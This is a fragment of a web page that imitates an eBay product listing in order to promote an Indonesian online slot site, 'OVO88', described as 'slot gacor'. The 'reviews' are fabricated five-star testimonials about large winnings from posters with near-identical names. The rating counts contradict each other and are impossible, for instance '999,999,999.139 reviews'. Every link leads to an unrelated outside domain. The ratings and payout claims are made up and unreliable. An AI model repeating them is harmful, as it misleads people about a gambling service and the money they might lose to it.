                        <!--F/-->
                      </div>
                    </div>
                    <!--F/-->
                  </div>
                  <div class="ux-chevron__chevron">
                    <button class="ux-chevron__button" aria-label="See full description" role="button"><svg class="icon icon--16" focusable="false" aria-hidden="true">
                        <use href="#icon-chevron-right-16"></use>
                      </svg></button>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div data-testid="ux-overlay" class-name="x-item-description-iframe" aria-labelledby="s0-2-0-15-3-6-@key-comp-ITEM_DESC_SELLER-1-0-@dialog-dialog-title" aria-modal="true" role="dialog" class="lightbox-dialog ux-overlay x-item-description-iframe lightbox-dialog--mask-fade" hidden="">
            <div class="lightbox-dialog__window lightbox-dialog__window--animate">
              <!--F#9-->
              <!--F/-->
              <div class="lightbox-dialog__header">
                <!--F#13-->
                <h2 class="lightbox-dialog__title" id="s0-2-0-15-3-6-@key-comp-ITEM_DESC_SELLER-1-0-@dialog-dialog-title">
                  <!--F#2-->
                  <div class="ux-overlay__header">
                    <!--F#3-->
                    <!--F/-->
                  </div>
                  <!--F/-->
                </h2>
                <!--F/-->
                <!--F#14-->
                <button class="icon-btn lightbox-dialog__close" type="button"><svg class="icon icon--16" focusable="false" aria-hidden="true">
                    <use href="#icon-close-16"></use>
                  </svg></button>
                <!--F/-->
              </div>
              <div class="lightbox-dialog__main">
                <!--F#16-->
                <!--F#1-->
                <div class="ux-overlay__content">
                  <!--F#10-->
                  <!--F/-->
                </div>
                <!--F/-->
                <!--F/-->
              </div>
            </div>
          </div>
        </div>
        <div class="vim x-buybox-cta-wrapper" data-testid="x-buybox-cta-wrapper">
          <ul class="x-buybox-cta" data-testid="x-buybox-cta"></ul>
          <div class="txn-wrapper-vim__wrapper txn-wrapper">
            <div expanded="" aria-label="Loading details" aria-modal="true" role="dialog" class="lightbox-dialog txn-wrapper-vim__dialog lightbox-dialog--mask-fade" hidden="">
              <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                <!--F#9-->
                <!--F/-->
                <div class="lightbox-dialog__header">
                  <!--F#14-->
                  <button class="icon-btn lightbox-dialog__close" type="button" aria-label="Close Dialog"><svg class="icon icon--16" focusable="false" aria-hidden="true">
                      <use href="#icon-close-16"></use>
                    </svg></button>
                  <!--F/-->
                </div>
                <div class="lightbox-dialog__main">
                  <!--F#16-->
                  <!--F#1-->
                  <section class="txn-wrapper__content"></section>
                  <!--F#@error-->
                  <section hidden="" class="txn-wrapper__error">
                    <section aria-labelledby="s0-2-0-15-3-6-@key-comp-BUY_BOX_CTA-5-@dialog-@dialog-16-1-@error-2-0-status" class="page-notice page-notice--attention txn-wrapper__error-notice" data-testid="txn-wrapper__error-notice" role="region">
                      <div class="page-notice__header" id="s0-2-0-15-3-6-@key-comp-BUY_BOX_CTA-5-@dialog-@dialog-16-1-@error-2-0-status">
                        <svg class="icon--attention-filled icon icon--16 icon--attention-filled" focusable="false" aria-label="Attention" role="img">
                          <use href="#icon-attention-filled-16"></use>
                        </svg>
                      </div>
                      <div class="page-notice__main">
                        <h2 datatestid="txn-wrapper__error-notice__title" class="page-notice__title">
                          <!--F#12--> Oops! Looks like we&#39;re having trouble connecting to our server. <!--F/-->
                        </h2>
                        <!--F#13-->
                        <p data-testid="txn-wrapper__error-notice__message">Refresh your browser window to try again.</p>
                        <!--F/-->
                      </div>
                      <div class="page-notice__footer">
                        <!--F#18-->
                        <button class="fake-link" data-ebayui="" type="button" data-testid="txn-wrapper__error-notice__button">
                          <!--F#1--> Refresh Browser <!--F/-->
                        </button>
                        <!--F/-->
                      </div>
                    </section>
                  </section>
                  <!--F/-->
                  <!--F/-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
          <div class="xo-wrapper-vi">
            <div no-handle="" expanded="" aria-modal="true" role="dialog" class="lightbox-dialog xo-wrapper-vi__dialog lightbox-dialog--mask-fade" hidden="">
              <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                <!--F#9-->
                <!--F/-->
                <div class="lightbox-dialog__header">
                  <!--F#14-->
                  <button class="icon-btn lightbox-dialog__close" type="button"><svg class="icon icon--16" focusable="false" aria-hidden="true">
                      <use href="#icon-close-16"></use>
                    </svg></button>
                  <!--F/-->
                </div>
                <div class="lightbox-dialog__main">
                  <!--F#16-->
                  <!--F#1-->
                  <section class="xo-wrapper-vi__dialog-content">
                    <section class="xo-wrapper-vi__spinner" aria-hidden="false" aria-live="polite"><span class="progress-spinner progress-spinner--large" role="img"><svg class="icon icon--30" focusable="false" aria-hidden="true">
                          <use href="#icon-spinner-30"></use>
                        </svg></span></section>
                    <iframe sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-forms" width="100%" height="0px" marginheight="0" marginwidth="0" frameborder="0"></iframe>
                  </section>
                  <!--F/-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="seperator"></div>
    <div class="x-prp-product-details" data-testid="x-prp-product-details" id="ProductDetails">
      <div class="section-title">
        <div class="section-title__title-container">
          <h2 id="s0-2-0-15-3-7-@key-comp-PRODUCT_DETAILS-1-title" class="section-title__title">
            <!--F#2-->
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class="ux-textspans">About this product</span>
            <!--F/-->
            <!--F/-->
            <!--F/-->
          </h2>
        </div>
      </div>
      <div class="x-prp-product-details_content">
        <div class="x-prp-product-details_section">
          <h3>
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class="ux-textspans">Product Identifiers</span>
            <!--F/-->
            <!--F/-->
          </h3>
          <div class="x-prp-product-details_row">
            <div class="x-prp-product-details_col">
              <span class="x-prp-product-details_name">
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class="ux-textspans">Brand</span>
                <!--F/-->
                <!--F/-->
              </span><span class="x-prp-product-details_value">
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class="ux-textspans">OVO88</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class="x-prp-product-details_col">
              <span class="x-prp-product-details_name">
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class="ux-textspans">Model</span>
                <!--F/-->
                <!--F/-->
              </span><span class="x-prp-product-details_value">
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class="ux-textspans">SLOT GACOR</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
          </div>
          <div class="x-prp-product-details_row">
            <div class="x-prp-product-details_col">
              <span class="x-prp-product-details_name">
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class="ux-textspans">eBay Product ID (ePID)</span>
                <!--F/-->
                <!--F/-->
              </span><span class="x-prp-product-details_value">
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class="ux-textspans">SLOT GACOR</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class="x-prp-product-details_col"></div>
          </div>
        </div>
      </div>
      <div class="ux-collapse-toggle ux-collapse-toggle--collapsed">
        <button class="ux-collapse-toggle__button btn btn--secondary" data-ebayui="" type="button">
          <!--F#7-->
          <div class="ux-collapse-toggle__label">
            <div class="ux-collapse-toggle__expand-label">
              <!--F#12[0]-->
              <span class="ux-textspans">Show More</span>
              <!--F/-->
            </div>
            <div class="ux-collapse-toggle__collapse-label">
              <!--F#12[0]-->
              <span class="ux-textspans">Show Less</span>
              <!--F/-->
            </div>
          </div>
          <!--F/-->
        </button>
      </div>
    </div>
    <div class="seperator"></div>
    <div class="vim x-reviews" id="UserReviews" data-testid="x-reviews">
      <div class="vim x-review-header" data-testid="x-review-header">
        <div class="x-review-header__htitle">
          <div class="section-title">
            <div class="section-title__title-container">
              <h2 id="s0-2-0-15-3-7-@key-comp-REVIEWS_BTF_SHARED-1-2-title" class="section-title__title">
                <!--F#2-->
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class="ux-textspans">Ratings and Reviews</span>
                <!--F/-->
                <!--F/-->
                <!--F/-->
              </h2>
            </div>
          </div>
          <div class="x-review-header__learn-more">
            <a href="https://juantorreslopez.com/" class="ux-action" data-testid="ux-action" _sp="p2349526.m3637.l149867">
              <!--F#10-->
              <!--F#f_1-->
              <!--F#12[0]-->
              <span class="ux-textspans ux-textspans--PSEUDOLINK">Learn more</span>
              <!--F/-->
              <!--F/-->
              <!--F/-->
            </a>
          </div>
        </div>
      </div>
      <div class="vim x-rating-details">
        <div class="vim ux-summary" data-testid="ux-summary">
          <span class="ux-summary__start--rating" data-testid="review--start--rating">
            <!--F#12[0]-->
            <span class="ux-textspans">5</span>
            <!--F/-->
          </span>
          <div class="ux-summary__star--rating">
            <div class="vim ux-star-rating" data-testid="ux-star-rating">
              <div role="img" aria-label="4.9 out of 5 stars based on 88,777 product ratings" class="star-rating" data-stars="4-5">
                <svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                  <use href="#icon-star-dynamic"></use>
                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                  <use href="#icon-star-dynamic"></use>
                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                  <use href="#icon-star-dynamic"></use>
                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                  <use href="#icon-star-dynamic"></use>
                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                  <use href="#icon-star-dynamic"></use>
                </svg>
              </div>
            </div>
          </div>
          <span class="ux-summary__count">
            <!--F#12[0]-->
            <span class="ux-textspans">99,999,999 product ratings</span>
            <!--F/-->
          </span>
        </div>
        <div class="vim ux-histogram" data-testid="ux-histogram">
          <ul>
            <li class="ux-histogram__item">
              <div class="ux-histogram__item--bar">
                <div class="ux-histogram__item--bar--l" aria-hidden="true">
                  <svg class="icon icon--16" focusable="false" aria-hidden="true">
                    <defs>
                      <symbol viewBox="0 0 16 16" id="icon-star-filled-16">
                        <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-star-filled-16"></use>
                  </svg>
                  <p class="ux-histogram__item--bar--stars">5</p>
                </div>
                <div class="ux-histogram__item--bar--r">
                  <i class="ux-histogram__r--list--bg"><u class="ux-histogram__r--list--fc" data-testid="r--list--fc" style="width: 85%"></u></i><i class="clipped">2402 users rated this 5 out of 5 stars</i>
                </div>
                <div class="ux-histogram__item--bar--c" data-testid="reviews--item--bar--c">
                  <span aria-hidden="true">2402</span>
                </div>
              </div>
            </li>
            <li class="ux-histogram__item">
              <div class="ux-histogram__item--bar">
                <div class="ux-histogram__item--bar--l" aria-hidden="true">
                  <svg class="icon icon--16" focusable="false" aria-hidden="true">
                    <use href="#icon-star-filled-16"></use>
                  </svg>
                  <p class="ux-histogram__item--bar--stars">4</p>
                </div>
                <div class="ux-histogram__item--bar--r">
                  <i class="ux-histogram__r--list--bg"><u class="ux-histogram__r--list--fc" data-testid="r--list--fc" style="width: 52.9%"></u></i><i class="clipped">278 users rated this 4 out of 5 stars</i>
                </div>
                <div class="ux-histogram__item--bar--c" data-testid="reviews--item--bar--c">
                  <span aria-hidden="true">278</span>
                </div>
              </div>
            </li>
            <li class="ux-histogram__item">
              <div class="ux-histogram__item--bar">
                <div class="ux-histogram__item--bar--l" aria-hidden="true">
                  <svg class="icon icon--16" focusable="false" aria-hidden="true">
                    <use href="#icon-star-filled-16"></use>
                  </svg>
                  <p class="ux-histogram__item--bar--stars">3</p>
                </div>
                <div class="ux-histogram__item--bar--r">
                  <i class="ux-histogram__r--list--bg"><u class="ux-histogram__r--list--fc" data-testid="r--list--fc" style="width: 5.555555555555555%"></u></i><i class="clipped">2 users rated this 3 out of 5 stars</i>
                </div>
                <div class="ux-histogram__item--bar--c" data-testid="reviews--item--bar--c">
                  <span aria-hidden="true">2</span>
                </div>
              </div>
            </li>
            <li class="ux-histogram__item">
              <div class="ux-histogram__item--bar">
                <div class="ux-histogram__item--bar--l" aria-hidden="true">
                  <svg class="icon icon--16" focusable="false" aria-hidden="true">
                    <use href="#icon-star-filled-16"></use>
                  </svg>
                  <p class="ux-histogram__item--bar--stars">2</p>
                </div>
                <div class="ux-histogram__item--bar--r">
                  <i class="ux-histogram__r--list--bg"><u class="ux-histogram__r--list--fc" data-testid="r--list--fc" style="width: 0%"></u></i><i class="clipped">0 users rated this 2 out of 5 stars</i>
                </div>
                <div class="ux-histogram__item--bar--c" data-testid="reviews--item--bar--c">
                  <span aria-hidden="true">0</span>
                </div>
              </div>
            </li>
            <li class="ux-histogram__item">
              <div class="ux-histogram__item--bar">
                <div class="ux-histogram__item--bar--l" aria-hidden="true">
                  <svg class="icon icon--16" focusable="false" aria-hidden="true">
                    <use href="#icon-star-filled-16"></use>
                  </svg>
                  <p class="ux-histogram__item--bar--stars">1</p>
                </div>
                <div class="ux-histogram__item--bar--r">
                  <i class="ux-histogram__r--list--bg"><u class="ux-histogram__r--list--fc" data-testid="r--list--fc" style="width: 0%"></u></i><i class="clipped">0 users rated this 1 out of 5 stars</i>
                </div>
                <div class="ux-histogram__item--bar--c" data-testid="reviews--item--bar--c">
                  <span aria-hidden="true">0</span>
                </div>
              </div>
            </li>
          </ul>
        </div>
        <div class="x-rating-details__aspects">
          <div class="vim ux-aspect" data-testid="ux-aspect" aria-label="99 percent of reviewers think of this product as Game Slot Gacor">
            <div class="ux-aspect__aspect" data-testid="reviews--aspect" data-percent="99%">
              <div class="ux-aspect__left">
                <span data-testid="reviews--left" style="transform: rotateZ(-39.599999999999994deg);"></span>
              </div>
              <div class="ux-aspect__right">
                <span data-testid="reviews--right"></span>
              </div>
            </div>
            <p class="ux-aspect__text">
              <!--F#12[0]-->
              <span class="ux-textspans">Game Slot Gacor</span>
              <!--F/-->
            </p>
          </div>
          <div class="vim ux-aspect" data-testid="ux-aspect" aria-label="88 percent of reviewers think of this product as OVO88">
            <div class="ux-aspect__aspect" data-testid="reviews--aspect" data-percent="98%">
              <div class="ux-aspect__left">
                <span data-testid="reviews--left" style="transform: rotateZ(-43.19999999999999deg);"></span>
              </div>
              <div class="ux-aspect__right">
                <span data-testid="reviews--right"></span>
              </div>
            </div>
            <p class="ux-aspect__text">
              <!--F#12[0]-->
              <span class="ux-textspans">OVO88</span>
              <!--F/-->
            </p>
          </div>
          <style>.ux-aspect__aspect{position:relative;width:60px;height:60px;border-radius:50%;background:#ddd;overflow:hidden}.ux-aspect__left span,.ux-aspect__right span{display:block;width:100%;height:100%;border-radius:50%;background:transparent;transform:rotateZ(0deg)}.ux-aspect__text{text-align:center;font-size:12px;margin-top:8px}.ux-aspect__aspect{border:6px solid #ddd;background:none}.ux-aspect__aspect[data-percent="0%"] .ux-aspect__left span,.ux-aspect__aspect[data-percent="0%"] .ux-aspect__right span{display:none}</style>
          <div class="vim ux-aspect" data-testid="ux-aspect" aria-label="0 percent of reviewers think of this product as Kekalahan">
            <div class="ux-aspect__aspect" data-testid="reviews--aspect" data-percent="0%">
              <div class="ux-aspect__left">
                <span data-testid="reviews--left" style="transform: rotateZ(0deg);"></span>
              </div>
              <div class="ux-aspect__right">
                <span data-testid="reviews--right" style="transform: rotateZ(0deg);"></span>
              </div>
            </div>
            <p class="ux-aspect__text">
              <span class="ux-textspans">Kekalahan</span>
            </p>
          </div>
        </div>
      </div>
      <div class="vim x-review-details">
        <div class="x-review-details__head">
          <h3 class="x-review-details__title">
            <!--F#12[0]-->
            <span class="ux-textspans">Most relevant reviews</span>
            <!--F/-->
          </h3>
          <div class="x-review-details__allreviews">
            <a href="https://juantorreslopez.com/" class="ux-action" data-testid="ux-action" _sp="p2349526.m3637.l6846">
              <!--F#10-->
              <!--F#f_1-->
              <!--F#12[0]-->
              <span class="ux-textspans">See all 999,999,999.139 reviews</span>
              <!--F/-->
              <!--F/-->
              <!--F/-->
            </a>
          </div>
        </div>
        <ul class="x-review-details__body">
          <li class="vim x-review-section" id="review_10000000311312907" data-testid="x-review-section">
            <div class="x-review-section__l">
              <div class="x-review-section__star--rating">
                <div class="vim ux-star-rating" data-testid="ux-star-rating">
                  <div role="img" aria-label="5 out of 5 stars" class="star-rating" data-stars="5-0">
                    <svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                      <use href="#icon-star-dynamic"></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                      <use href="#icon-star-dynamic"></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                      <use href="#icon-star-dynamic"></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                      <use href="#icon-star-dynamic"></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                      <use href="#icon-star-dynamic"></use>
                    </svg>
                  </div>
                </div>
              </div>
              <div class="x-review-section__author">
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class="ux-textspans">by</span>
                <!--F/-->
                <a href="https://juantorreslopez.com/" class="ux-action" data-testid="ux-action">
                  <!--F#10-->
                  <!--F#11[1]-->
                  <span class="ux-textspans">Bara</span>
                  <!--F/-->
                  <!--F/-->
                </a>
                <!--F/-->
              </div>
              <span class="x-review-section__date">
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class="ux-textspans">Nov 8, 2025</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class="x-review-section__r">
              <h4 class="x-review-section__title">OVO88</h4>
              <div class="x-review-section__content">
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class="ux-textspans">Slot Terpercaya yang satu ini memang bener bener bikin betah, puas banget menang banyak main disini</span>
                <!--F/-->
                <!--F/-->
              </div>
              <p class="x-review-section__attr">
                <span>
                  <!--F#12[0]-->
                  <span class="ux-textspans ux-textspans--DEFAULT">Verified purchase:</span>
                  <!--F/-->
                  <!--F#12[1]-->
                  <span class="ux-textspans ux-textspans--BOLD">Yes</span>
                  <!--F/-->
                </span><span>
                  <!--F#12[0]-->
                  <span class="ux-textspans ux-textspans--DEFAULT">Condition:</span>
                  <!--F/-->
                  <!--F#12[1]-->
                  <span class="ux-textspans ux-textspans--BOLD">Pre-owned</span>
                  <!--F/-->
                </span>
              </p>
            </div>
          </li>
          <li class="vim x-review-section" id="review_10000000312538562" data-testid="x-review-section">
            <div class="x-review-section__l">
              <div class="x-review-section__star--rating">
                <div class="vim ux-star-rating" data-testid="ux-star-rating">
                  <div role="img" aria-label="5 out of 5 stars" class="star-rating" data-stars="5-0">
                    <svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                      <use href="#icon-star-dynamic"></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                      <use href="#icon-star-dynamic"></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                      <use href="#icon-star-dynamic"></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                      <use href="#icon-star-dynamic"></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                      <use href="#icon-star-dynamic"></use>
                    </svg>
                  </div>
                </div>
              </div>
              <div class="x-review-section__author">
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class="ux-textspans">by</span>
                <!--F/-->
                <a href="https://juantorreslopez.com/" class="ux-action" data-testid="ux-action">
                  <!--F#10-->
                  <!--F#11[1]-->
                  <span class="ux-textspans">Mamaq bara</span>
                  <!--F/-->
                  <!--F/-->
                </a>
                <!--F/-->
              </div>
              <span class="x-review-section__date">
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class="ux-textspans">Nov 9, 2025</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class="x-review-section__r">
              <h4 class="x-review-section__title">OVO88 LOGIN</h4>
              <div class="x-review-section__content">
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class="ux-textspans">Sekali dayung dua pulau terlampaui,, depo 30K narik sampai 350K mantul</span>
                <!--F/-->
                <!--F/-->
              </div>
              <p class="x-review-section__attr">
                <span>
                  <!--F#12[0]-->
                  <span class="ux-textspans ux-textspans--DEFAULT">Verified purchase:</span>
                  <!--F/-->
                  <!--F#12[1]-->
                  <span class="ux-textspans ux-textspans--BOLD">Yes</span>
                  <!--F/-->
                </span><span>
                  <!--F#12[0]-->
                  <span class="ux-textspans ux-textspans--DEFAULT">Condition:</span>
                  <!--F/-->
                  <!--F#12[1]-->
                  <span class="ux-textspans ux-textspans--BOLD">New</span>
                  <!--F/-->
                </span>
              </p>
            </div>
          </li>
          <li class="vim x-review-section" id="review_10000000323756343" data-testid="x-review-section">
            <div class="x-review-section__l">
              <div class="x-review-section__star--rating">
                <div class="vim ux-star-rating" data-testid="ux-star-rating">
                  <div role="img" aria-label="5 out of 5 stars" class="star-rating" data-stars="5-0">
                    <svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                      <use href="#icon-star-dynamic"></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                      <use href="#icon-star-dynamic"></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                      <use href="#icon-star-dynamic"></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                      <use href="#icon-star-dynamic"></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                      <use href="#icon-star-dynamic"></use>
                    </svg>
                  </div>
                </div>
              </div>
              <div class="x-review-section__author">
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class="ux-textspans">by</span>
                <!--F/-->
                <a href="https://juantorreslopez.com/" class="ux-action" data-testid="ux-action">
                  <!--F#10-->
                  <!--F#11[1]-->
                  <span class="ux-textspans">nene bara</span>
                  <!--F/-->
                  <!--F/-->
                </a>
                <!--F/-->
              </div>
              <span class="x-review-section__date">
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class="ux-textspans">Nov 7, 2025</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class="x-review-section__r">
              <h4 class="x-review-section__title">OVO88 SLOT</h4>
              <div class="x-review-section__content">
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class="ux-textspans">Buset banget dah, slot online di situs ovo88 pelayanan csnya memuaskan banget .. jadi suka deh <3</span>
                <!--F/-->
                <!--F/-->
              </div>
              <p class="x-review-section__attr">
                <span>
                  <!--F#12[0]-->
                  <span class="ux-textspans ux-textspans--DEFAULT">Verified purchase:</span>
                  <!--F/-->
                  <!--F#12[1]-->
                  <span class="ux-textspans ux-textspans--BOLD">Yes</span>
                  <!--F/-->
                </span>
              </p>
            </div>
          </li>
          <li class="vim x-review-section" id="review_10000000317835730" data-testid="x-review-section">
            <div class="x-review-section__l">
              <div class="x-review-section__star--rating">
                <div class="vim ux-star-rating" data-testid="ux-star-rating">
                  <div role="img" aria-label="5 out of 5 stars" class="star-rating" data-stars="5-0">
                    <svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                      <use href="#icon-star-dynamic"></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                      <use href="#icon-star-dynamic"></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                      <use href="#icon-star-dynamic"></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                      <use href="#icon-star-dynamic"></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                      <use href="#icon-star-dynamic"></use>
                    </svg>
                  </div>
                </div>
              </div>
              <div class="x-review-section__author">
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class="ux-textspans">by</span>
                <!--F/-->
                <a href="https://juantorreslopez.com/" class="ux-action" data-testid="ux-action">
                  <!--F#10-->
                  <!--F#11[1]-->
                  <span class="ux-textspans">atok bara</span>
                  <!--F/-->
                  <!--F/-->
                </a>
                <!--F/-->
              </div>
              <span class="x-review-section__date">
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class="ux-textspans">Nov 5, 2025</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class="x-review-section__r">
              <h4 class="x-review-section__title">SITUS SLOT GACOR</h4>
              <div class="x-review-section__content">
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class="ux-textspans">Coba main slot gacor disini, kirain cuma omdo .. eh ternyata dikasi jepe 1 juta bray mantap.</span>
                <!--F/-->
                <!--F/-->
              </div>
          </div></li>
          <li class="vim x-review-section" id="review_10000000317835730" data-testid="x-review-section">
            <div class="x-review-section__l">
              <div class="x-review-section__star--rating">
                <div class="vim ux-star-rating" data-testid="ux-star-rating">
                  <div role="img" aria-label="5 out of 5 stars" class="star-rating" data-stars="5-0">
                    <svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                      <use href="#icon-star-dynamic"></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                      <use href="#icon-star-dynamic"></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                      <use href="#icon-star-dynamic"></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                      <use href="#icon-star-dynamic"></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                      <use href="#icon-star-dynamic"></use>
                    </svg>
                  </div>
                </div>
              </div>
              <div class="x-review-section__author">
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class="ux-textspans">by</span>
                <!--F/-->
                <a href="https://juantorreslopez.com/" class="ux-action" data-testid="ux-action">
                  <!--F#10-->
                  <!--F#11[1]-->
                  <span class="ux-textspans">bara kera</span>
                  <!--F/-->
                  <!--F/-->
                </a>
                <!--F/-->
              </div>
              <span class="x-review-section__date">
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class="ux-textspans">Nov 6, 2025</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class="x-review-section__r">
              <h4 class="x-review-section__title">SLOT GACOR</h4>
              <div class="x-review-section__content">
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class="ux-textspans">ini beneran yang namanya slot gacor .. asli tergacor di indonesia</span>
                <!--F/-->
                <!--F/-->
              </div>
          </div></li>
          <li class="vim x-review-section" id="review_10000000317835730" data-testid="x-review-section">
            <div class="x-review-section__l">
              <div class="x-review-section__star--rating">
                <div class="vim ux-star-rating" data-testid="ux-star-rating">
                  <div role="img" aria-label="5 out of 5 stars" class="star-rating" data-stars="5-0">
                    <svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                      <use href="#icon-star-dynamic"></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                      <use href="#icon-star-dynamic"></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                      <use href="#icon-star-dynamic"></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                      <use href="#icon-star-dynamic"></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                      <use href="#icon-star-dynamic"></use>
                    </svg>
                  </div>
                </div>
              </div>
              <div class="x-review-section__author">
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class="ux-textspans">by</span>
                <!--F/-->
                <a href="https://juantorreslopez.com/" class="ux-action" data-testid="ux-action">
                  <!--F#10-->
                  <!--F#11[1]-->
                  <span class="ux-textspans">hama itu bara</span>
                  <!--F/-->
                  <!--F/-->
                </a>
                <!--F/-->
              </div>
              <span class="x-review-section__date">
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class="ux-textspans">Nov 6, 2025</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class="x-review-section__r">
              <h4 class="x-review-section__title">SLOT</h4>
              <div class="x-review-section__content">
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class="ux-textspans">Mantul bosku ... permainan slot nya banyak dan lengkap</span>
                <!--F/-->
                <!--F/-->
              </div>
          </div></li>
          
        </ul>
      </div>
    </div>
    <div class="seperator"></div>
    <div class="x-prp-carousel" data-testid="x-prp-carousel">
      <div class="section-title">
        <div class="section-title__title-container">
          <h2 id="s0-2-0-15-3-7-@key-comp-BESTSELLING-1[0]-title" class="section-title__title">
            <!--F#2-->
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class="ux-textspans">Photos from reviews</span>
            <!--F/-->
            <!--F/-->
            <!--F/-->
          </h2>
        </div>
        <div class="section-title__cta">
          <a href="https://juantorreslopez.com/"><span class="section-title__cta-text">See all</span></a>
        </div>
      </div>
      <div class="carousel" aria-roledescription="Carousel" role="group">
        <div class="carousel__container" id="s0-2-0-15-3-7-@key-comp-BESTSELLING-4[0]-container">
          <button class="carousel__control carousel__control--prev" type="button" aria-label="Previous slide - Photos from reviews" aria-disabled="true"><svg class="icon icon--16" focusable="false" aria-hidden="true">
              <defs>
                <symbol viewBox="0 0 16 16" id="icon-chevron-left-16">
                  <path d="M3.293 8.708a1 1 0 0 1 0-1.415l6-6a1 1 0 0 1 1.414 1.414L5.414 8l5.293 5.293a1 1 0 0 1-1.414 1.414l-6-6Z"></path>
                </symbol>
              </defs>
              <use href="#icon-chevron-left-16"></use>
            </svg></button>
          <div class="carousel__viewport">
